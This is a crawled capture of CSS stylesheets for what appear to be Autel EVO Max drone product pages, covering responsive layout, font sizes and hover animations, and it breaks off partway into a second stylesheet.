  font-size: 20px;
  }
  
  .evomax42-ul2 {
  width: 580px;
  }
  
  .evomax42-ul3 li p {
  font-size: 16px;
  text-align: left;
  }
  
  .evomax46-fd-ms h5 {
  font-size: 26px;
  }
  
  .evomax46-fd-ms p {
  font-size: 16px;
  }
  
  .evomax45-cont-ms h5 {
  font-size: 25px;
  }
  
  .evomax44-fd-right h5 {
  font-size: 25px;
  }
  
  .evomax44-fd-right p {
  font-size: 18px;
  line-height: 30px;
  }
  
  .evomax47 ul li h5 {
  font-size: 25px;
  }
  
  .evomax47 ul li p {
  font-size: 16px;
  }
  
  .evomax48-fd-right h5 {
  font-size: 25px;
  }
  
  .evomax48-fd-ms p {
  font-size: 15px;
  }
  
  .evomax50-3d-left h5 {
  font-size: 28px;
  line-height: 38px;
  }
  }
  
  @media (max-width: 769px) {
  
  .evomax40-cont2 ul {
  margin-top: 0%;
  }
  .evmaxmap {
  display: block;
  }
  
  .evmaxpc {
  display: none !important;
  }
  
  .evomax01-cont {
  height: auto;
  padding-top: 50px;
  }
  
  .evomax01-cont img {
  max-width: 280px;
  }
  
  .evomax01-cont h5 {
  font-size: 24px;
  letter-spacing: 2px;
  margin-top: 20px;
  }
  
  .evomax01-cont2 {
  padding: 30px 0;
  }
  
  .evomax01-cont2 li {
  width: 50%;
  margin-bottom: 30px;
  }
  
  .evomax01-cont2 li img {
  width: auto;
  height: 42px;
  }
  
  .evomax01-cont2 li p {
  font-size: 16px;
  margin-top: 12px;
  }
  
  .evomax-head h2,
  .evomax46 .evomax-head h2,
  .evomax07 .evomax-head h2,
  .evomax47 .evomax-head h2,
  .evomax45 .evomax-head h2 {
  font-size: 30px;
  letter-spacing: 1px;
  }
  
  .evomax-head h2 br {display: block;}
  
  .evomax06-cont {
  margin-top: 20px;
  }
  
  .evomax-head p, .evomax43 .evomax-head p, .evomax45 .evomax-head p, .evomax47 .evomax-head p {
  font-size: 18px;
  margin-top: 20px;
  line-height: 28px;
  /* text-align: justify; */
  }
  
  .evomax-head p br {
  display: none;
  }
  
  .evomax02-cont4 ul li {
  width: 46%;
  margin: 2%;
  font-size: 17px;
  line-height: 42px;
  border: 1px solid #9e9e9e;
  text-align: center;
  }
  
  .evomax02-cont4 ul li:nth-child(2) {
  margin: auto;
  }
  
  .evomax02-cont4 ul {
  width: 100%;
  border-bottom: none;
  text-align: left;
  }
  
  .evomax02-cont4 ul li.on::before,
  .evomax02-cont4 ul li:hover::before {
  display: none;
  }
  
  .evomax02-cont4 {
  margin: 25px 0 10px;
  }
  
  .evomax02-cont4 ul li.on,
  .evomax02-cont4 ul li:hover {
  border-color: white;
  }
  
  .evomax02-cont3 p {
  font-size: 15px;
  }
  
  .evomax02-cont3 {
  width: 100%;
  }
  
  .evomax02-cont2-anniu p {
  font-size: 18px;
  }
  
  .evomax06 {
  padding: 40px 0;
  }
  
  .evomax03,
  .evomax05,
  .evomax04,
  .evomax41,
  .evomax42,
  .evomax46,
  .evomax44,
  .evomax49 {
  padding: 40px 0;
  }
  
  
  .evomax04 .evomax-head, .evomax40 .evomax-head, .evomax03 .evomax-head {
  text-align: left;
  }
  
  
  .evomax05-cont2 img {
  margin: 30px 0;
  }
  
  .evomax05-cont-dw img {max-width: 190%;width: 190%;margin-left: -35% !important;}
  
  
  .evomax05-cont-dw {
  margin-bottom: 80px !important;
  }
  
  .evomax05-cont2 ul li {
  width: 47%;
  /* text-align: center; */
  margin-bottom: 15px;
  }
  
  .evomax05-cont2 ul li p {
  font-size: 16px;
  }
  
  .evomax05-cont2 ul li h5 {
  font-size: 28px;
  margin-bottom: 5px;
  }
  
  .evomax05-cont2 .tx {
  text-align: left;
  font-size: 14px;
  }
  
  .evomax04-cont2 ul li {
  height: auto;
  width: 96%;
  margin: 0 0%;
  margin-bottom: 20px;
  }
  
  .evomax04-cont2 ul li img {
  width: 52px;
  height: 52px;
  }
  
  .evomax07-cont {
  }
  
  .evomax07-cont video {
  width: 100%;
  }
  
  .evomax07-cont2 li {
  width: 47%;
  text-align: l;
  margin-bottom: 20px;
  }
  
  .evomax07-cont2 li h5 {
  font-size: 28px;
  margin-bottom: 5px;
  }
  
  .evomax07-cont2 li h5 span {
  font-size: 18px;
  }
  
  .evomax07-cont2 li p {
  font-size: 16px;
  }
  
  .evomax41-fd-left {
  width: 100%;
  position: static;
  margin: auto;
  }
  
  .evomax41-fd-left-ms {display: inline-block;width: 45%;margin: 0 2%;line-height: 42px;font-size: 17px;height: 42px;margin-bottom: 15px;border: 1px solid #9e9e9e;border-radius: 8px;}
  
  .evomax41-fd-right {
  width: 100%;
  margin: auto;
  }
  
  .evomax41-fd-left-ms.on,
  .evomax41-fd-left-ms:hover {
  background: none;
  border: 1px solid white;
  }
  
  .evomax41-fd-right-ms img {
  width: 80%;
  }
  
  .evomax41-fd-right-dw {
  position: static;
  width: 80% !important;
  margin-top: 20px;
  text-align: center;
  margin: auto;
  }
  
  .evomax41-fd-right-dw em {
  height: 1px;
  width: 100%;
  }
  
  .evomax41-fd-right-dw h5 {
  font-size: 20px;
  }
  
  .evomax41-fd-right-dw p {
  font-size: 16px;
  }
  
  .evomax41-fd-right-dw em {
  margin: 15px 0 20px;
  }
  
  .evomax42-ul2 {
  width: 100%;
  border-bottom: none;
  }
  
  .evomax42-ul2 li {width: 45%;margin: 10px 2%;text-align: center;line-height: 36px;border: 1px solid #9e9e9e9e;font-size: 18px;border-radius: 8px;}
  
  .cgj-img .gb, .cgj-img .kq {
  font-size: 16px;
  }
  
  
  .evomax42-ul2 li.on,
  .evomax42-ul2 li:hover {
  border-color: white;
  }
  
  .evomax42-ul2 li:nth-child(2),
  .evomax42-ul2 li:nth-child(3) {
  margin: 10px 2%;
  }
  
  .evomax42-ul2 li.on::before,
  .evomax42-ul2 li:hover::before {
  display: none;
  }
  
  .evomax42-ul3 {
  width: 100%;
  }
  
  .evomax42-ul3 li {
  padding: 10px;
  }
  
  .evomax46-fd-left {
  position: static;
  width: 100%;
  height: auto;
  }
  
  .evomax46-fd-ms {
  margin-bottom: 8%;
  }
  
  .evomax46-fd-right {
  width: 100%;
  margin: auto;
  }
  
  .evomax46-tx {
  width: 100%;
  margin-left: 0;
  }
  
  .evomax46-fd-ms h5 {
  font-size: 20px;
  }
  
  .evomax46-fd-ms p {
  }
  
  .evomax45-cont-ms h5 {
  font-size: 22px;
  }
  
  .evomax45-cont .swiper-button-next {
  right: 8px;
  width: 48px;
  height: 48px;
  background-size: 48px;
  display: none;
  }
  
  .evomax45-cont .swiper-button-prev {
  left: 8px;
  width: 48px;
  height: 48px;
  background-size: 48px;
  display: none;
  }
  
  .evomax45-cont-ms p {
  font-size: 16px;
  }
  
  .evomax45_dec {
  font-size: 16px;
  }
  
  .evomax44-cont2 ul li {
  width: 90%;
  }
  
  .evomax44-fd-left img {
  width: 32px;
  }
  
  .evomax44-fd-right h5 {
  font-size: 22px;
  }
  
  .evomax44-fd-right p {
  font-size: 16px;
  line-height: 26px;
  }
  
  .evomax47 ul li {
  width: 98%;
  margin-bottom: 20px;
  height: auto;
  padding-top: 12%;
  }
  
  .evomax47 ul li h5 {
  font-size: 22px;
  margin: 10% 0 9%;
  }
  
  .evomax47 ul li p {
  height: 56px;
  line-height: 28px;
  min-height: auto;
  }
  
  .evomax48-cont ul li {
  padding: 30px 25px;
  }
  
  .evomax48-fd-left {
  width: 100%;
  }
  
  .evomax48-fd-right {
  position: static;
  width: 100%;
  margin-top: 40px;
  }
  
  .evomax48-fd-right h5 {
  font-size: 22px;
  }
  
  .evomax48-cont ul li:nth-child(1) .evomax48-fd-left img {
  margin: auto;
  }
  
  .evomax48-fd-ms {
  margin: 20px 0;
  }
  
  .evomax48-fd-ms p {
  font-size: 14px;
  }
  
  .evomax48-fd-right a {
  font-size: 14px;
  }
  
  .evomax49-cont ul li,
  .evomax49-cont ul li:nth-child(1),
  .evomax49-cont ul li:nth-child(2) {
  width: 98%;
  margin-bottom: 15px;
  }
  
  .evomax49-cont ul li p {
  font-size: 16px;
  line-height: 32px;
  }
  
  .evomax50-dh p {
  font-size: 18px;
  text-align: center;
  }
  
  .evomax50-3d-left {
  width: 100%;
  margin: auto;
  text-align: center;
  margin-bottom: 30px;
  }
  
  .evomax50-3d-left img {
  width: 32px;
  }
  
  .evomax50-3d-left h5 {
  font-size: 24px;
  line-height: 32px;
  margin: 20px 0 15px;
  }
  
  .evomax50-3d-right {
  position: static;
  width: 100%;
  margin-bottom: 30px;
  margin: 100px 0;
  }
  
  .evomax40-cont2 ul li {
  width: 100%;
  /* text-align: center; */
  margin-bottom: 20px;
  }
  
  .evomax40-cont2 ul li h5 {
  font-size: 28px;
  margin-bottom: 5px;
  }
  
  .evomax40-cont2 ul li p {
  font-size: 16px;
  }
  
  .evomax40-cont2 ul li:nth-child(4) h5 {
  /* font-size: 20px; */
  word-break: break-all;
  }
  
  .evomax40-cont2-ms {
  }
  
  .evomax40-cont2-ms p {
  font-size: 14px;
  line-height: 24px;
  }
  }
  
  /* 20221230 */
  .evomax05_ul {
  position: relative;
  z-index: 999;
  background: rgb(2, 2, 2);
  }
  
  #pinFt,
  #pinFt1 {
  width: 100%;
  text-align: center;
  min-height: 100vh;
  position: absolute;
  top: 50%;
  left: 50%;
  transform: translate(-50%, -90%);
  z-index: 100;
  }
  
  
  .hevomax05_ft {
  width: 100%;
  min-height: 100vh;
  }
  
  .evomax05 .evomax05_bgm,
  .evomax42 .evomax05_bgm,
  .evomax40 .evomax05_bgm {
  width: 100%;
  height: 100vh;
  position: absolute;
  bottom: 0;
  left: 50%;
  transform: translateX(-50%);
  z-index: 9999;
  background: url(../images/evmax74.png) no-repeat center; /* background: rgba(255, 255, 0, 0.8); */
  background-size: cover;
  }
  
  .evomax40 .evomax05_bgm,
  .evomax42 .evomax05_bgm {
  background: url(../images/evmax74.png) no-repeat center;
  /* background: rgba(255, 255, 0, 0.8); */
  background-size: cover;
  }
  
  .evomax05-bgtp2,
  .evomax42-cont2 {
  position: relative;
  z-index: 99;
  background: rgb(2, 2, 2);
  }
  
  .evomax42-cont2 {
  margin-top: 0px !important;
  padding-top: 5%;
  }
  
  .evomax42, .evomax40 {
  padding-bottom: 0px !important;
  }
  
  .w1200 {
  width: 100%;
  max-width: 1200px;
  margin: 0 auto
  }
  
  .evomax45_dec {
  font-size: 18px;
  text-align: center;
  color: rgb(85 85 85 / 79%);
  padding-top: 3.5%;
  }
  
  .evomax02_hul {
  padding-top: 9% !important;
  }
  
  .evomax02_hul li {
  width: 32.66%;
  padding: 60px 22px;
  text-align: center;
  margin-right: 1%;
  height: 630px;
  border-radius: 17px;
  transition: all 0.5s;
  -webkit-transition: all 0.5s;
  -o-transition: all 0.5s;
  -moz-transition: all 0.5s;
  }
  
  .evomax02_hul li.on {
  position: relative;
  }
  
  .evomax02_hul li.on::before {
  content: "";
  position: absolute;
  width: 100%;
  height: 100%;
  background-color: rgb(0 0 0 / 54%);
  left: 0;
  top: 0;
  }
  
  .evomax02_hul li:last-child {
  margin-right: 0px;
  }
  
  .evomax02_hfont .evomax02_htit {font-size: 26px;color: #ffffff;font-weight: bold;}
  
  .evomax02_hfont .evomax02_hdec {
  font-size: 18px;
  line-height: 1.667;
  color: #b4b4b4;
  margin-top: 25px;
  width: 320px;
  margin: auto;
  margin-top: 25px;
  text-align: justify;
  }
  
  
  
  .evomax02_hul li:hover {
  width: 40%;
  }
  
  .evomax40-bgtphone {
  display: none;
  }
  
  @media (max-width:1220px) {
  .w1200 {
  width: 90%;
  }
  }
  
  @media (max-width:1100px) {
  .evomax02_hfont .evomax02_htit {
  font-size: 24px;
  }
  
  .evomax02_hfont .evomax02_hdec {
  font-size: 16px;
  width: auto;
  }
  
  .evomax02_hul li {
  height: 500px;
  padding: 40px 22px;
  }
  }
  
  @media (max-width:980px) {
  .evomax02_hul {
  flex-wrap: wrap;
  }
  
  .evomax02_hul li:hover,
  .evomax02_hul li {
  width: 49%;
  margin-top: 1%;
  }
  
  .evomax40-bgtppc {
  display: none;
  }
  
  .evomax40-bgtphone {
  display: block;
  }
  }
  
  @media (max-width:767px) {
  .evomax02_hul li:hover, .evomax02_hul li {
  width: 100%;
  height: 85vh;
  margin-right: 0px;
  margin-top: 20px;
  background-position-y: -50px !important;
  }
  
  .evomax02_hfont .evomax02_htit {
  font-size: 20px;
  }
  
  .evomax02_hfont .evomax02_hdec {
  margin-top: 15px;
  }
  
  .evomax02-cont2-anniu p {
  padding: 8px 16px;
  font-size: 15px;
  line-height: 22px;
  }
  
  .evomax02-cont2-anniu p img {
  max-width: 16px;
  top: -1px;
  }
  
  .evomax02-cont2-anniu { /* position: static; */
  margin-bottom: 25px;
  }
  
  #evomax02-cont2-anniu2 {
  top: 50%;
  }
  }
  
  
  
  .evomax01-cont3 {
  position: relative;
  margin-bottom: 20%;
  }
  
  .evomax01-cont3.on {
  height: 100% !important;
  }
  
  .evomax01-cont3-dw img {
  height: 100%;
  opacity: 0;
  }
  
  .evomax01-cont3-dw.on img {
  /* animation: evomax01-cont3-tmd 2s linear 1; */
  animation-fill-mode: forwards;
  width: 150%;
  }
  
  
  @keyframes evomax01-cont3-tmd {
  0% {
  opacity: 0.3;
  }
  
  50% {
  opacity: 0.5;
  }
  
  75% {
  opacity: 0.7;
  }
  
  100% {
  opacity: 1;
  }
  }
  
  
  .evomax01-cont3-dw {
  height: 100vh;
  width: 100%;
  background-size: 100%;
  }
  
  .evomax01-cont3-dw.on {
  position: fixed;
  top: 0;
  background-size: 100%;
  }
  
  .cgj-img {
  position: relative;
  }
  
  
  .cgj-img em {
  animation: movethuma 2s linear 1;
  }
  
  .cgj-img em {
  position: absolute;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: rgb(0 0 0 / 37%);
  color: transparent;
  right: 50%;
  }
  
  .cgj-img .kq {
  position: absolute;
  right: 3%;
  bottom: 5%;
  font-size: 20px;
  color: white;
  }
  
  .cgj-img .gb {
  position: absolute;
  left: 3%;
  bottom: 5%;
  font-size: 20px;
  color: white;
  }
  
  .evomax05-cont-dw {
  position: relative;
  margin: 0% 0 5%;
  }
  
  .evomax05-cont-dw p {color: #1b1b1b;font-size: 460px;text-align: center;font-weight: bold;animation: evomax05-cont-dw 2s linear 1;animation-fill-mode: forwards;font-family: 'arial';}
  
  
  @keyframes evomax05-cont-dw {
  0% {
  opacity: 0.3;
  }
  
  50% {
  opacity: 0.5;
  }
  
  75% {
  opacity: 0.7;
  }
  
  100% {
  opacity: 1;
  }
  }
  
  
  
  .evomax05-cont-dw span {
  font-size: 340px;
  }
  
  
  
  .evomax05-cont-dw img {
  position: absolute;
  top: 24%;
  margin: 0;
  }
  
  @media (max-width: 1659px) {
  
  .evomax05-cont-dw p {
  font-size: 400px;
  }
  
  .evomax05-cont-dw span {
  font-size: 300px;
  }
  }
  
  @media (max-width: 1459px) {
  .evomax05-cont-dw p {
  font-size: 360px;
  }
  
  .evomax05-cont-dw span {
  font-size: 240px;
  }
  
  .evomax45_dec {
  font-size: 20px;
  }
  }
  
  @media (max-width: 1259px) {
  .evomax05-cont-dw p {
  font-size: 300px;
  }
  
  .evomax45_dec {
  font-size: 18px;
  }
  
  .evomax05-cont-dw span {
  font-size: 180px;
  }
  }
  
  @media (max-width: 769px) {
  .evomax01-cont3-dw img {
  /* opacity: 1; */
  /* margin-top: 15%; */
  }
  
  .evomax01-cont3-dw {
  height: 100vh;
  position: relative;
  width: 235%;
  left: -67%;
  }
  
  .cgj-img .gb, .cgj-img .kq {
  font-size: 16px;
  }
  
  .evomax01-cont3-dw.on img {
  position: absolute;
  top: 10%;
  /* width: 207%; */
  height: auto;
  }
  
  .evomax01-cont3 {
  margin-bottom: 100%;
  display: none;
  }
  
  .evomax42-bgtp {
  display: none;
  }
  
  
  .evomax01-cont { /* height: 43vh; */
  padding-top: 10%;
  }
  
  .evomax05-cont-dw p {
  font-size: 160px;
  }
  
  .evomax05-cont-dw span {
  font-size: 80px;
  }
  
  .evomax45_dec {
  font-size: 16px;
  }
  }
  
  
  
  /*20230103*/
  .evomax01-bfsy {
  position: relative;
  }
  
  .bfsy {
  position: absolute;
  right: 2%;
  bottom: 15%;
  width: 120px;
  text-align: center;
  cursor: pointer;
  padding: 5px 0;
  border-radius: 18px;
  display: none;
  }
  
  .bfsy:hover {
  box-shadow: 0 0 57px 0 rgb(247 247 246 / 95%);
  }
  
  .bfsy p {
  font-size: 16px;
  display: inline-block;
  line-height: 24px;
  }
  
  .bfsy-img {
  width: 24px;
  display: inline-block;
  vertical-align: top;
  }
  
  
  .img-xg {
  overflow: hidden;
  }
  
  
  
  .evomax40-cont2:hover .img-xg img,
  .evomax43-cont:hover .img-xg img,
  .evomax46-fd-right:hover img,
  .evomax45-cont-img:hover img,
  .evomax49-cont ul li:hover img {
  animation: img-xg 2s linear 1;
  }
  
  
  .evomax01-cont2 li:hover .img-xg img,
  .evomax47 ul li:hover img,
  .evomax04-cont2 ul li:hover .img-xg img,
  .evomax48-cont ul li:hover .evomax48-fd-left img {
  animation: img-xg2 2s linear 1;
  }
  
  @keyframes img-xg {
  
  
  0% {
  transform: scale(1.1);
  -ms-transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -o-transform: scale(1.1);
  }
  
  
  50% {
  transform: scale(1.2);
  -ms-transform: scale(1.2);
  -webkit-transform: scale(1.2);
  -moz-transform: scale(1.2);
  -o-transform: scale(1.2);
  }
  
  
  100% {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  }
  }
  
  
  @keyframes img-xg2 {
  
  
  0% {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  }
  
  
  50% {
  transform: scale(0.8);
  -ms-transform: scale(0.8);
  -webkit-transform: scale(0.8);
  -moz-transform: scale(0.8);
  -o-transform: scale(0.8);
  }
  
  
  100% {
  transform: scale(1);
  -ms-transform: scale(1);
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  }
  }
  
  
  
  .evomax40-bgtppc {
  position: sticky;
  top: 0px;
  left: 0px;
  }
  
  #pinImg, #pinImg1, #pinImg2 {
  width: 67%;
  }
  
  .evomax06-cont2 {
  position: relative;
  }
  
  .evomax06-cont2-dw.on {
  height: 100%;
  position: fixed;
  top: 10%;
  left: 0;
  width: 100%;
  }
  
  .evomax06-cont2-dw-head {
  display: none;
  }
  
  .evomax06-cont2-dw.on .evomax06-cont2-dw-head {
  display: block;
  }
  
  
  .evomax06-cont2-dw video, .evomax06-cont3-dw video {
  width: 100%;
  }
  
  .evomax06-cont2-dw, .evomax06-cont3-dw {
  position: relative;
  margin-top: 5%;
  }
  
  .evomax06-cont2-dw {
  margin-bottom: 10%;
  }
  
  .evomax06-cont2-dw .xl1 {
  position: absolute;
  left: 16%;
  font-size: 18px;
  top: 28%;
  width: 22%;
  color: rgb(168 176 177 / 62%);
  }
  
  .evomax06-cont2-dw .xl1 em {
  width: 100%;
  height: 1px;
  display: block;
  background-color: rgb(168 176 177 / 62%);
  margin-bottom: 15px;
  position: relative;
  }
  
  .evomax06-cont2-dw .xl1 em::before, .evomax06-cont2-dw .xl1 em::after {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  left: -10px;
  top: -4px;
  background-color: rgb(168 176 177 / 62%);
  border-radius: 50%;
  }
  
  .evomax06-cont2-dw .xl1 em::after,
  .evomax06-cont2-dw .xl2 em::after,
  .evomax06-cont3-dw .xl1 em::after,
  .evomax06-cont3-dw .xl2 em::after {
  animation: scale 2s 1.5s infinite;
  }
  
  
  @keyframes scale {
  0% {
  transform: scale(1);
  opacity: .9
  }
  
  100% {
  transform: scale(3);
  opacity: 0;
  }
  }
  
  
  
  
  .evomax06-cont2-dw .xl2 {
  position: absolute;
  right: 25%;
  font-size: 18px;
  top: 72%;
  width: 22%;
  color: rgb(168 176 177 / 62%);
  text-align: right;
  text-align: center;
  }
  
  .evomax06-cont2-dw .xl2 em {
  width: 1px;
  height: 20vh;
  display: block;
  background-color: rgb(168 176 177 / 62%);
  margin-bottom: 15px;
  position: relative;
  margin: auto;
  margin-bottom: 20px;
  }
  
  .evomax06-cont2-dw .xl2 em::before, .evomax06-cont2-dw .xl2 em::after {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  right: -5px;
  bottom: -10px;
  background-color: rgb(168 176 177 / 62%);
  border-radius: 50%;
  }
  
  
  
  
  .evomax06-cont3-dw .xl1 {
  position: absolute;
  right: 16%;
  font-size: 18px;
  top: 29%;
  width: 35%;
  color: rgb(168 176 177 / 62%);
  text-align: right;
  }
  
  .evomax06-cont3-dw .xl1 em {
  width: 100%;
  height: 1px;
  display: block;
  background-color: rgb(168 176 177 / 62%);
  margin-bottom: 15px;
  position: relative;
  }
  
  .evomax06-cont3-dw .xl1 em::before, .evomax06-cont3-dw .xl1 em::after {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  right: -10px;
  top: -4px;
  background-color: rgb(168 176 177 / 62%);
  border-radius: 50%;
  }
  
  
  .evomax06-cont3-dw .xl2 {
  position: absolute;
  right: 32%;
  font-size: 18px;
  top: 42%;
  width: 27%;
  color: rgb(168 176 177 / 62%);
  text-align: center;
  }
  
  .evomax06-cont3-dw .xl2 em {
  width: 1px;
  height: 25vh;
  display: block;
  background-color: rgb(168 176 177 / 62%);
  margin-bottom: 15px;
  position: relative;
  margin: auto;
  margin-bottom: 20px;
  }
  
  .evomax06-cont3-dw .xl2 em::before, .evomax06-cont3-dw .xl2 em::after {
  content: "";
  width: 10px;
  height: 10px;
  position: absolute;
  right: -5px;
  bottom: -10px;
  background-color: rgb(168 176 177 / 62%);
  border-radius: 50%;
  }
  
  .evomax01-cont3-dw2 {
  position: relative;
  }
  
  .evomax-head-evomax01 {
  position: absolute;
  top: 20%;
  text-align: center;
  width: 100%;
  }
  
  
  .evomax-head-evomax01.on {
  display: none;
  }
  
  .evomax-head-evomax01 h2 {
  font-size: .80rem;
  opacity: 0;
  line-height: 1;
  }
  
  .evomax05-dw {
  /* display: none; */
  position: absolute;
  top: 55%;
  left: 0;
  width: 100%;
  /* font-size: 100px; */
  z-index: 999;
  text-align: center;
  }
  
  .evomax05-dw-k {
  position: relative;
  }
  
  .evomax05-dw.on {
  display: block;
  }
  
  .evomax05-dw p {
  font-size: .26rem;
  }
  
  .evomax05-dw h5 {
  font-size: .110rem;
  font-weight: bold;
  }
  
  @media (max-width: 1259px) {
  .evomax06-cont2-dw .xl1, .evomax06-cont2-dw .xl2, .evomax06-cont3-dw .xl1, .evomax06-cont3-dw .xl2 {
  font-size: 18px;
  }
  
  .evomax06-cont2-dw, .evomax06-cont3-dw {
  margin-top: 5%
  }
  }
  
  @media (max-width: 769px) {
  
  .evomax06-cont2-dw .xl1,
  .evomax06-cont2-dw .xl2,
  .evomax06-cont3-dw .xl1,
  .evomax06-cont3-dw .xl2 {
  font-size: 12px;
  }
  
  .evomax06-cont2-dw, .evomax06-cont3-dw {
  margin-top: 50px;
  }
  
  .evomax06-cont2-dw {
  margin-bottom: 100px;
  }
  
  .evomax06-cont2-dw img, .evomax06-cont3-dw img {
  max-width: none;
  width: 200%;
  margin-left: -55%;
  }
  
  .evomax06-cont3-dw {
  margin-bottom: 50px;
  }
  
  .evomax06-cont3-dw .xl2 em {
  height: 20vh;
  }
  
  .evomax06-cont2-dw .xl1 {
  width: 17%;
  left: 5%;
  }
  
  .evomax06-cont2-dw .xl2 {
  width: 38%;
  right: 12%;
  }
  
  
  .evomax06-cont2-dw .xl2 em {
  height: 80px;
  }
  
  .evomax06-cont3-dw .xl1 {
  width: 50%;
  right: 5%;
  }
  
  .evomax06-cont3-dw .xl2 {
  width: 50%;
  left: 29%;
  }
  }
  
  @media (max-width: 769px) {
  .evomax44-cont {
  padding: 15px;
  }
  
  .evomax02-cont2-anniu-banner {
  margin: 10% 0;
  position: static;
  }
  
  .evomax02-cont2-anniu-banner p {
  background-color: #d9d9d9;
  }
  
  .dwdiv {
  position: relative;
  }
  
  .evomax02-cont2-anniu-sp {
  position: absolute;
  top: 38%;
  }
  
  .evomax02-cont2-anniu-tb {
  bottom: 20px;
  top: auto;
  text-align: right;
  margin: auto;
  padding-right: 20px;
  }
  
  .evomax02-cont2-anniu-tb img {
  width: 52px;
  display: inline-block;
  }
  
  .evomax05-dw {
  top: 10%;
  }
  
  .evomax05-dw p {
  font-size: 16px;
  }
  
  .evomax05-dw h5 {
  font-size: 38px;
  }
  
  .evomax50-3d-left p {
  font-size: 16px
  }
  
  .fd150 {
  width: 150% !important;
  max-width: 150%;
  margin-left: -28%;
  }
  
  .evomax05-bgtp2 {
  margin-top: 25px;
  }
  
  .img-xg {
  overflow: inherit;
  }
  
  
  .evomax45-cont .swiper-pagination {
  margin-top: 20px;
  position: static;
  text-align: center;
  }
  
  .evomax45-cont .swiper-pagination .swiper-pagination-bullet {
  background-color: white;
  }
  
  .evomax45-cont .swiper-pagination .swiper-pagination-bullet-active {
  }
  }
  
  
  #evomax05_dw01 {
  /* display: none; */
  position: absolute;
  top: 30%;
  left: 50%;
  transform: translateX(-50%);
  width: 100%;
  /* font-size: 100px; */
  width: 100%;
  text-align: center;
  }
  
  .evomax-hua.active #evomax05_dw01 {
  position: fixed;
  }
  
  .evomax05-dw-k {
  position: relative;
  }
  
  @media (max-width:1366px) {
  .evomax-hua.active #evomax05_dw01,
  #evomax05_dw01 {
  position: absolute;
  top: 34%;
  }
  }
  
  @media (max-width: 769px) {
  .evomax07-cont2{
      padding: 9% 0 10%;
  }
  .evomax40-map {
  position: relative;
  margin-bottom: 30px;
  }
  
  .evomax40-map img {
  }
  
  .evomax40-map h2 {/* position: absolute; *//* top: 40%; *//* width: 100%; *//* text-align: center; *//* font-size: 32px; *//* letter-spacing: 1px; *//* font-weight: bold; *//* padding: 15px; */margin-bottom: 30px;}
  
  .evomax04-cont2 {
  margin-bottom: 0;
  }
  
  .evmaxmap-jb {
  position: relative;
  }
  
  .evmaxmap-jb img:nth-child(1) {width: 140%;margin-left: -20%;max-width: 200%;}
  
  .evmaxmap-jb img:nth-child(2) {position: absolute;top: 0;width: 100%;left: 0;height: 100%;}
  
  .evomax42-ul1 .evomax02-cont2-anniu p {/* border-radius: 4px; *//* padding: 6px 12px; *//* font-size: 14px; *//* line-height: 22px; *//* background-color: rgb(217 217 217 / 82%); */}
  }
  


  /* 表格手机滑动 */

  @media (max-width: 750px) {
    .prodt55-table{
      width: 100%;
      overflow: scroll;
      position: relative;
    }
    
    .prodt55-table td {
        width: 161px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.autelrobotics.cn/wp-content/themes/autel/new-evomax.css?v=1.3.5.7
body_size: 6570
content:
.w1600 {
    width: 90%;
    max-width: 1600px;
    margin: 0 auto;
}

.renovate {
    --font-size-22: 0.22rem;
}

@media screen and (max-width:1000px) {
    .renovate {
        --font-size-22: 18px;
    }

}






.renovate .application-spe .flightxfj-list-pcmenu {
    background: #fff;
}

.renovate .application-spe .flightxfj-list-pcmenu .flightxfj-list-menuLeft h3,
.renovate .application-spe .flightxfj-list-pcmenu .flightxfj-list-menuRight a {
    color: #111;
}

.renovate .evomax-4n4t .banner .intro h2 {
    color: #3a3a3a;
}

.renovate .evomax-4n4t .banner .intro p {
    color: #595757;
    max-width: 12rem;
    text-align: justify;

}

.renovate .evomax-4n4t p,
.renovate .evomax-4n4t span {
    color: #595757;
}

.renovate .evomax-4n4t .banner .intro ul {
    max-width: 12rem;
}

.renovate .evomax-4n4t .banner .intro ul li {
    width: 20%;
    min-width: 20%;
    margin-bottom: 1rem;

}

.renovate .evomax-4n4t .p1 {
    margin-top: 1.1rem;
    padding-top: 1.05rem;
    padding-bottom: 1.05rem;
    background: #f9f9f9;
}

.renovate .evomax-4n4t .p1 .evomax-head h2 {
    color: #3a3a3a;
    text-align: center;
    margin-bottom: 0.7rem;
}

.renovate .evomax-4n4t .p1 .evomax-head p {
    margin: 0 auto;
    color: #595757;
    text-align: center;
}

.renovate .evomax03 {
    background: #fff;
    margin-top: 0;
    padding-top: 1.1rem;
    padding-bottom: 1.1rem;
}

.renovate .evomax03-cont {
    border-radius: 0;
    position: relative;
}

.renovate .evomax03-cont .new-img1 {
    border-radius: 0;
}

.renovate .cbsp {
    display: block;
    width: 50px;
}

.renovate .evomax-4n4t p,
.renovate .evomax-4n4t span {
    color: #595757;
}
.renovate .evomax03 .evomax-head p{
    color: #595757;
}

.renovate .p3 .evomax-head p{
    margin-top: 0.5rem;
    margin-bottom: 1.3rem;
}

.renovate .evomax-head p{
    font-size: 0.22rem;
}

.renovate .evomax-4n4t .banner .intro ul {
    max-width: 12rem;
}

.renovate .evomax-4n4t .banner .intro ul li {
    width: 20%;
    min-width: 20%;
    margin-bottom: 1rem;

}

.renovate .evomax-4n4t .p1 {
    margin-top: 1.1rem;
    padding-top: 1.05rem;
    padding-bottom: 1.05rem;
    background: #f9f9f9;
}

.renovate .evomax-4n4t .p1 .evomax-head h2 {
    color: #3a3a3a;
    text-align: center;
    margin-bottom: 0.7rem;
}

.renovate .evomax-4n4t .p1 .evomax-head p {
    margin: 0 auto;
    color: #595757;
    text-align: center;
}

.renovate .evomax03 {
    background: #fff;
    margin-top: 0;
    padding-top: 1.1rem;
    padding-bottom: 1.1rem;
}

.renovate .evomax03-cont {
    border-radius: 0;
    position: relative;
    margin-top: 0.6rem;
}

.renovate .evomax03-cont .new-img1 {
    border-radius: 0;
}

.renovate .cbsp {
    display: block;
    width: 50px;
}

/* 新增1 */
.renovate .evomax-head h2 {
    color: #3a3a3a;
}

.renovate .new-mod1 {
    padding-top: 1rem;
